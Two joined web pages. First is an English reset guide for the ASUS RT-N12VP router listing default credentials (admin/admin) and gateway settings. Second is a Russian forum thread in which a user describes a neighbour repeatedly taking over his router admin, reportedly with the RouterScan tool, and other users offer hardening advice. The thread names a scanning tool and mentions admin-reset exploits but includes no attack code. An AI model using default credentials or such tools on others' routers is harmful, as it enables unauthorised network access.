Your can reset your ASUS RT-N12VP in the following way(s):
Through the web-interface
- Open your browser and navigate to the default gateway ip (check default settings below)
- Sign in to the web-interface with the username and password you have selected, or try the defaulr username and password (check default settings below)
- Under the advanced settings menu, select administration
- Find the link «Restore/Save/Upload Setting«
- Beside Factory default click on Restore
- If prompted, click ok
With the reset button on the router
- Locate the reset button on the backside of your unit
- with a sharp object, e.g. a paperclip or pencil, press and hold the reset button for 5s or until the power led starts flashing
The 30-30-30 reset
If the above instructions don’t work you can always try the 30-30-30 reset as follows:
- When router is powered on, press the reset button and hold for 30 seconds. (Use a paper
clip
or something sharp) - While holding the reset button pressed, unplug the power of the router and hold the
reset
button for 30 seconds - While still holding the reset button down, turn on the power to the unit again and hold
for
another 30 seconds.
This process usually works for resetting any router to it’s factory setting.
If that doesn’t work be sure to check out the
questions and answers incase someone else has had similar problems resetting their router.
Note: It is worth reading more about
how to reset routers with the 30 30 30 reset and what the risks and
considerations
are when resetting your router this way, instead of just rebooting it.
Default factory settings for ASUS RT-N12VP
If you have performed a reset of your RT-N12VP device or not changed the defaults, you
should
be able to access it with the following settings:
Default Network name (SSID): ASUS
Default Gateway IP: 192.168.1.1
ASUS login instructions
Default username: admin
ASUS router default password list
Default password: admin
Default subnet mask: 255.255.255.0
Default DNS server: 192.168.1.1
Note: If you are using the default settings you should change them to increase
security and prevent unathorized access to your network.
How to login to the RT-N12VP
To login to the Wireless-N300 3-in-1 Router/AP/Range Extender and change
the settings, you can follow these steps:
- Make sure you are connected to the router’s network, either by Wi-Fi or ethernet cable.
- Open your browser and visit
http://192.168.1.1 - You should be prompted with a login dialogue.
- Enter the username:
admin
and the passwordadmin
Note: If you have already changed the password use that instead. - You will now be logged in. If you haven’t yet changed the defaul password, we recommend that you change it first
thing you do after logging in.
If these instructions don’t work for your router, you can always try a factory reset to get the default, or try
some other common ASUS credentials, as they can
usually be shared across models/variants.
RT-N12VP Firmwares
Staying up to date with the latest firmware is a good idea to keep your router even more
secure
from various security flaws.
If you want to squeeze a little bit of extra functionality out of your router, consider
flashing
an open-source firmware like dd-wrt, openWRT or LEDE. Flashing a custom ROM can greatly
increase
the stability and functionality of your old router.
Following are the firmwares that we have identified existing for the ASUS RT-N12VP:
ASUS stock firmware for the RT-N12VP
Stock firmwares for the RT-N12VP are available under the download section on the
modem’s
support page. You can also refer
to the router’s manual for instructions on how to upgrade the firmware.
Similar routers
Report error on page
(If info is incorrect)
Взломали роутер (модем)
relicStar
Пользователь
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Всем кулити ху….ити. Сейчас пойдет интересная история, наливайте чаёк и присаживайтесь …
Тема очень даже полезная. Она может обезопасить вас от удаленных взломов Wi-Fi роутера, которые надумают ваши соседи. Ещё они могут и вирусы вам подкинуть. Так что думаю тема будет полезна для каждого, мало ли.
Предыстория
Вообщем вчера сидя в интернете заметил некое подтормаживание сети. Что-то со скоростью — подумал я. И решил чекнуть свой модем, мало ли, может кто — то подключился … хакер-мамкин И НЕ ЗРЯ! Короче захожу на сайт http://router.asus.com (администратирование модема) и вижу левого чела который сидит за моим Wi-Fi’ем.Ничего себе — подумал я. У меня довольно сложный стоит пароль на подключение Wi-Fi, ну ладно думаю, сменю пароль и заблочу его. Захожу уже сегодня и вижу что он опять сидит и при этом блокировка снята. Я сразу понял что какой-то умник взломал саму Административку на роутере. Но как, я же менял логин и пароль. Начал чекать как меня могли взломать, понял что мой модем в принципе взломать не сложно, есть уязвимости. Активировал DMZ и поменял IP на левый. Так же менял стандартный IP (вход в административную панель) на другой. Через часа 2 он опять взломал меня. Вот так я удивился, а ведь меня последний раз взламывали лет 10 назад.
Мне кажется он пользуется тем же провайдером, а значит IP адрес его роутера с таким же диапазоном что и мой. И с помощью программки RouterScan он и взломал меня. А может как то и по другому. Короче я ХЗ.
Чекаю название своего Wi-Fi «KAK JE YA DOSTAL TEBYA MARSEL» (MARSEL — был доменом изначально).
В итоге я сменил имя Wi-Fi на «KAKAYA KVARTIRA SSIKLO» , долго думая он начал раздавать свою сеть с названием «MARSEL vk.com/****»
Вообщем зашел к нему на страницу , вижу, ФЕЙК. Ну и начал переписку.
Переписка
Не думаю что стоит верить ему на слово, да ещё можно вирусняк подкинуть. В итоге я отключил свой модем. Сижу напрямую так как роутер не так и уж нужен. (он был раньше нужен)ЪТак же пришлось сменить сам логин и пароль инета, который давал мне мой провайдер. И так вопросик. Как обезопасить свой модем: Asus rt-n11p от подобных взломов? И как можно посмотреть историю аккаунта который он мне скинул? Может я как нибудь на него выйду.
PS: Прошивка, с сайта администратирования, почему-то не устанавливается.
UPD1: Короче WPS я отключил, так как он имеет неуязвимости. Сделал фильтрацию MAC адресов добавил туда свои устройства. Стоит так же WPA2-Personal. Локальную сеть — LAN IP поменял. Пароль и логин от АДМИНКИ поменял без подключения сети. Вообщем наверное завтра сам ему напишу, пусть попробует ещё раз взломать, и надо будет спросить как он взломал мою админку, может он скажет. (может у меня стоит уже вирус, кто знает)UPD2: Вот сегодняшняя переписка, посмотрим сможет ли он меня взломать?
Sir_cat
Пользователь
Регистрация:
20.12.2017
Сообщения: 7983
Рейтинг: 1815
Регистрация:
20.12.2017
Сообщения: 7983
Рейтинг: 1815
relicStar сказал(а):↑
Всем кулити ху….ити. Сейчас пойдет интересная история, наливайте чаёк и присаживайтесь …
Вообщем вчера сидя в интернете заметил некое подтормаживание сети.
Что то со скоростью — подумал я. И решил чекнуть свой модем, мало ли, может кто — то подключился … хакер-мамкин
И НЕ ЗРЯ! Короче захожу на сайт http://router.asus.com (администрирование модема) и вижу левого чела который сидит за моим Wi-Fi’ем.
Ничего себе — подумал я. У меня довольно сложный стоит пароль на подключение Wi-Fi, ну ладно думаю, сменю пароль и заблочу его.
Захожу уже сегодня и вижу что он опять сидит и при этом блокировка снята. Я сразу понял что какой-то умник взломал саму Административку на роутере. Но как, я же менял логин и пароль. Начал чекать как меня могли взломать, понял что мой модем в принципе взломать не сложно, есть уязвимости. Активировал DMZ и поменял IP на левый. Так же менял стандартный IP (вход в административную панель) на другой.
Через часа 2 он опять взломал меня. Вот так я удивился, а ведь меня последний раз взламывали лет 10 назад.
Мне кажется он пользуется тем же провайдером, а значит IP адрес его роутера с таким же диапазоном что и мой. И с помощью программки RouterScan он и взломал меня. А может как то и по другому. Короче я ХЗ.
Чекаю название своего Wi-Fi а был он «KAK JE YA DOSTAL TEBYA MARSEL» (MARSEL — был доменом изначально).
В итоге я сменил имя Wi-Fi на «KAKAYA KVARTIRA SSIKLO» , долго думая он начал раздавать свою сеть с названием «MARSEL vk.com/****»
Вообщем зашел к нему на страницу , вижу, ФЕЙК. Ну и начал переписку.
Переписка
В итоге я отключил свой модем. Сижу напрямую так как роутер не так и уж нужен. (он был раньше нужен)Ъ
Так же пришлось сменить сам логин и пароль инета, который давал мне мой провайдер.
И так вопросик. Как обезопасить свой модем: Asus rt-n11p от подобных взломов? И как можно посмотреть историю аккаунта который он мне скинул? Может я как нибудь на него выйду. » data-smile=»1″ title=»
» src=»/img/forum/emoticons/roflanLico.png»/>» src=»https://dota2.ru/img/forum/emoticons/roflanLico.png» data-smile=»1″ data-shortcut=»» data-smile=»1″ title=»
» src=»/img/forum/emoticons/roflanLico.png»/>» alt=»roflanLico.png» />
PS: Прошивка, с сайта администратирования, почему-то не устанавливается.
Нажмите, чтобы раскрыть…
сходи к нему и поговори с ним напрямую. Вычислить его не так уж и сложно.
Поняха
Участник команды сайта
Регистрация:
26.08.2015
Сообщения: 30344
Рейтинг: 32487
Регистрация:
26.08.2015
Сообщения: 30344
Рейтинг: 32487
Судя по переписке, «взломщик» какой-то даун
point—
Пользователь
Регистрация:
01.02.2016
Сообщения: 3874
Рейтинг: 556
Регистрация:
01.02.2016
Сообщения: 3874
Рейтинг: 556
relicStar сказал(а):↑
Всем кулити ху….ити. Сейчас пойдет интересная история, наливайте чаёк и присаживайтесь …
Вообщем вчера сидя в интернете заметил некое подтормаживание сети.
Что то со скоростью — подумал я. И решил чекнуть свой модем, мало ли, может кто — то подключился … хакер-мамкин
И НЕ ЗРЯ! Короче захожу на сайт http://router.asus.com (администрирование модема) и вижу левого чела который сидит за моим Wi-Fi’ем.
Ничего себе — подумал я. У меня довольно сложный стоит пароль на подключение Wi-Fi, ну ладно думаю, сменю пароль и заблочу его.
Захожу уже сегодня и вижу что он опять сидит и при этом блокировка снята. Я сразу понял что какой-то умник взломал саму Административку на роутере. Но как, я же менял логин и пароль. Начал чекать как меня могли взломать, понял что мой модем в принципе взломать не сложно, есть уязвимости. Активировал DMZ и поменял IP на левый. Так же менял стандартный IP (вход в административную панель) на другой.
Через часа 2 он опять взломал меня. Вот так я удивился, а ведь меня последний раз взламывали лет 10 назад.
Мне кажется он пользуется тем же провайдером, а значит IP адрес его роутера с таким же диапазоном что и мой. И с помощью программки RouterScan он и взломал меня. А может как то и по другому. Короче я ХЗ.
Чекаю название своего Wi-Fi а был он «KAK JE YA DOSTAL TEBYA MARSEL» (MARSEL — был доменом изначально).
В итоге я сменил имя Wi-Fi на «KAKAYA KVARTIRA SSIKLO» , долго думая он начал раздавать свою сеть с названием «MARSEL vk.com/****»
Вообщем зашел к нему на страницу , вижу, ФЕЙК. Ну и начал переписку.
В итоге я отключил свой модем. Сижу напрямую так как роутер не так и уж нужен. (он был раньше нужен)Ъ
Так же пришлось сменить сам логин и пароль инета, который давал мне мой провайдер.
И так вопросик. Как обезопасить свой модем: Asus rt-n11p от подобных взломов?
И как можно посмотреть историю аккаунта который он мне скинул? Может я как нибудь на него выйду.
PS: Прошивка, с сайта администратирования, почему-то не устанавливается.
Нажмите, чтобы раскрыть…
Найди эту прогу, скачай, пойми через что именно тебя ломают(ftp/http/etc), и каким образом, зайди на роутер через ssh, выруби этот сервис. Яб как-то так поступил. Погуглил немного, но без поциента на руках это гадание на кофейной гуще
relicStar
Пользователь
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Sir_cat сказал(а):↑
Вычислить его не так уж и сложно.
Нажмите, чтобы раскрыть…
Например, как? )
Sir_cat
Пользователь
Регистрация:
20.12.2017
Сообщения: 7983
Рейтинг: 1815
Регистрация:
20.12.2017
Сообщения: 7983
Рейтинг: 1815
relicStar сказал(а):↑
Нажмите, чтобы раскрыть…
Да хз, я вообще в этом ноль. Мб как-то можно
relicStar
Пользователь
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Мне кажется он вообще рядом сидит, где то рядом с моей квартирой, не думаю что он сидит с 2ух метровой антенной в другом доме.
Sir_cat сказал(а):↑
Да хз, я вообще в этом ноль. Мб как-то можно
Нажмите, чтобы раскрыть…
хороший ответ, спасибо
Ritsuko
Пользователь
Регистрация:
17.12.2017
Сообщения: 7492
Рейтинг: 4607
Регистрация:
17.12.2017
Сообщения: 7492
Рейтинг: 4607
Ставить защиту WPA2 а не WPA
WPA может взломать любой челик по гайду имеющий линукс и немного головы
WPA2 никто, даже самый самый не взломает, только брут форс
relicStar
Пользователь
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
EnjoyThePain сказал(а):↑
Ставить защиту WPA2 а не WPA
WPA может взломать любой челик по гайду имеющий линукс и немного головы
WPA2 никто, даже самый самый не взломает, только брут форс
Нажмите, чтобы раскрыть…
Чел, у меня стоит WPA2 — Personal …
SkyJust
Пользователь
Регистрация:
18.02.2013
Сообщения: 2456
Рейтинг: 1878
Регистрация:
18.02.2013
Сообщения: 2456
Рейтинг: 1878
relicStar сказал(а):↑
Мне кажется он вообще рядом сидит, где то рядом с моей квартирой, не думаю что он сидит с 2ух метровой антенной в другом доме.
Нажмите, чтобы раскрыть…
Тоже так кажется. Ты когда начал давить на номер квартиры, он сразу откинулся ссаной антеной, а потом и вовсе сменил тему.
Burnout
Пользователь
Регистрация:
10.06.2012
Сообщения: 5968
Рейтинг: 3819
Регистрация:
10.06.2012
Сообщения: 5968
Рейтинг: 3819
нассы всем под дверь(на свою тоже ,что бы подозрения отвести)
Кексик69
Пользователь
Регистрация:
25.12.2017
Сообщения: 119
Рейтинг: 48
Регистрация:
25.12.2017
Сообщения: 119
Рейтинг: 48
relicStar сказал(а):↑
Всем кулити ху….ити. Сейчас пойдет интересная история, наливайте чаёк и присаживайтесь …
Вообщем вчера сидя в интернете заметил некое подтормаживание сети.
Что то со скоростью — подумал я. И решил чекнуть свой модем, мало ли, может кто — то подключился … хакер-мамкин
И НЕ ЗРЯ! Короче захожу на сайт http://router.asus.com (администрирование модема) и вижу левого чела который сидит за моим Wi-Fi’ем.
Ничего себе — подумал я. У меня довольно сложный стоит пароль на подключение Wi-Fi, ну ладно думаю, сменю пароль и заблочу его.
Захожу уже сегодня и вижу что он опять сидит и при этом блокировка снята. Я сразу понял что какой-то умник взломал саму Административку на роутере. Но как, я же менял логин и пароль. Начал чекать как меня могли взломать, понял что мой модем в принципе взломать не сложно, есть уязвимости. Активировал DMZ и поменял IP на левый. Так же менял стандартный IP (вход в административную панель) на другой.
Через часа 2 он опять взломал меня. Вот так я удивился, а ведь меня последний раз взламывали лет 10 назад.
Мне кажется он пользуется тем же провайдером, а значит IP адрес его роутера с таким же диапазоном что и мой. И с помощью программки RouterScan он и взломал меня. А может как то и по другому. Короче я ХЗ.
Чекаю название своего Wi-Fi а был он «KAK JE YA DOSTAL TEBYA MARSEL» (MARSEL — был доменом изначально).
В итоге я сменил имя Wi-Fi на «KAKAYA KVARTIRA SSIKLO» , долго думая он начал раздавать свою сеть с названием «MARSEL vk.com/****»
Вообщем зашел к нему на страницу , вижу, ФЕЙК. Ну и начал переписку.
Переписка
В итоге я отключил свой модем. Сижу напрямую так как роутер не так и уж нужен. (он был раньше нужен)Ъ
Так же пришлось сменить сам логин и пароль инета, который давал мне мой провайдер.
И так вопросик. Как обезопасить свой модем: Asus rt-n11p от подобных взломов? И как можно посмотреть историю аккаунта который он мне скинул? Может я как нибудь на него выйду.
PS: Прошивка, с сайта администратирования, почему-то не устанавливается.
Нажмите, чтобы раскрыть…
Загугли и внимательно почитай инструкции. Недавно перепрошивал свой модем в похожей ситуации. Там через перезагрузку роутера принудительную нужно прошивку менять
Fidneruin
Пользователь
Регистрация:
05.02.2017
Сообщения: 3872
Рейтинг: 1722
Нарушения: 141
Регистрация:
05.02.2017
Сообщения: 3872
Рейтинг: 1722
Нарушения: 141
ору с аниешников героев в этой теме.
relicStar
Пользователь
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Больше помощи, плз
Поняха сказал(а):↑
Судя по переписке, «взломщик» какой-то даун
Нажмите, чтобы раскрыть…
Айтишники
Регистрация:
23.04.2018
Сообщения: 10
Рейтинг: 4
блеклистить мак адреса законом не запрещено
LALex377
Почетный пользователь
Регистрация:
24.11.2013
Сообщения: 8836
Рейтинг: 2967
Регистрация:
24.11.2013
Сообщения: 8836
Рейтинг: 2967
Хендшейки
Либо качественный вброс, либо вы оба нубы.
Универсальная инструкция:
- Отруби нахрен wps
- Пароль — только рандомные символы из спец.генераторов
- На админку — тоже, но уже другой
- В админке включаешь максимальный тип безопасности
- И самое действенное — вайтлист (именно вайтлист, ибо блеклист обходится легко) по mac адресам
- Обнови, блин, прошивку. На тех же тплинках есть эксплойты на сброс пароля админки.
relicStar
Пользователь
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
LALex377 сказал(а):↑
Хендшейки
Либо качественный вброс, либо вы оба нубы.
Универсальная инструкция:
- Отруби нахрен wps
- Пароль — только рандомные символы из спец.генераторов
- На админку — тоже, но уже другой
- В админке включаешь максимальный тип безопасности
- И самое действенное — вайтлист (именно вайтлист, ибо блеклист обходится легко) по mac адресам
- Обнови, блин, прошивку. На тех же тплинках есть эксплойты на сброс пароля админки.
Нажмите, чтобы раскрыть…
Нуб в этом потому что с этим не сталкивался.
«максимальный тип безопасности» — был бы там такой пунк
«Пароль — только рандомные символы из спец.генераторов» — Да я там такие рандомные писал что хз, как он вообще взламывает. У меня был изменен ДОМЕН и ПАРОЛЬ (от роутера). Как он их подбирает я ХЗ!
ТЫ рили думаешь что у меня стоит admin admin?
И что за » whitelist»? Типа блокировка? Сначала надо решить проблему с взломом самого роутера.
BABYMETAL
Пользователь
Регистрация:
24.11.2017
Сообщения: 5338
Рейтинг: 3085
Регистрация:
24.11.2017
Сообщения: 5338
Рейтинг: 3085
Короче
ТСа взломали и написали этот вброс
relicStar
Пользователь
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
babymetal сказал(а):↑
Короче
ТСа взломали и написали этот вброс
Нажмите, чтобы раскрыть…
Почему вброс? Если бы я знал каким он образом взламывает меня, я бы ещё мог понять как это фиксить.
thebaron95
Пользователь
Регистрация:
12.05.2016
Сообщения: 482
Рейтинг: 255
Регистрация:
12.05.2016
Сообщения: 482
Рейтинг: 255
Должна быть возможность ограничить по MAC и только через LAN доступ в админку.
Если нет, то в таких случаях прошивают на какой-нибудь OpenWRT, и через iptables дописывают нужные правила.
Вообще опасно в наше время держать wifi открытым. Могут и космонавты в один прекрасный момент ворваться.
LALex377
Почетный пользователь
Регистрация:
24.11.2013
Сообщения: 8836
Рейтинг: 2967
Регистрация:
24.11.2013
Сообщения: 8836
Рейтинг: 2967
relicStar сказал(а):↑
«максимальный тип безопасности» — был бы там такой пунк
Нажмите, чтобы раскрыть…
Ну я хз что у тебя там… Wep? Wpa2-psk?
relicStar сказал(а):↑
Нажмите, чтобы раскрыть…
Мб ssid?
relicStar сказал(а):↑
И что за » whitelist»? Типа блокировка?
Нажмите, чтобы раскрыть…
А прогуглить? Это общее понятие для того, что разрешено. Что не разрешено — то запрещено.
relicStar сказал(а):↑
Сначала надо решить проблему с взломом самого роутера.
Нажмите, чтобы раскрыть…
Никто не взломает твой роутер, если к нему сможешь подключиться только ты
relicStar
Пользователь
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
Регистрация:
08.10.2013
Сообщения: 1284
Рейтинг: 470
LALex377 сказал(а):↑
Ну я хз что у тебя там… Wep? Wpa2-psk?
Мб ssid?
А прогуглить? Это общее понятие для того, что разрешено. Что не разрешено — то запрещено.
Никто не взломает твой роутер, если к нему сможешь подключиться только ты
Нажмите, чтобы раскрыть…
ТЫ не прав. Роутер можно взломать удаленно. Что и сделали со мной. Стоял Wpa2-Personal
АХ да меня по моему взламывали через TP-LINK
Спойлер
dJozy
Пользователь
Регистрация:
23.03.2013
Сообщения: 2684
Рейтинг: 2894
Регистрация:
23.03.2013
Сообщения: 2684
Рейтинг: 2894
вопрос ты ребутал роутер когда пароли менял? просто хз как там сессии работают
Тема закрыта
-
Заголовок
Ответов Просмотров
Последнее сообщение
-
Juda
09 Oct 2023 в 22:43Сообщений: 10
09 Oct 2023 в 22:43Сообщений:10
Просмотров:23
-
Сообщений: 3
09 Oct 2023 в 22:41Сообщений:3
Просмотров:12
-
Сообщений: 3
09 Oct 2023 в 22:29 -
Сообщений: 21
09 Oct 2023 в 22:26Сообщений:21
Просмотров:39
-
Сообщений: 2
09 Oct 2023 в 22:21Сообщений:2
Просмотров:11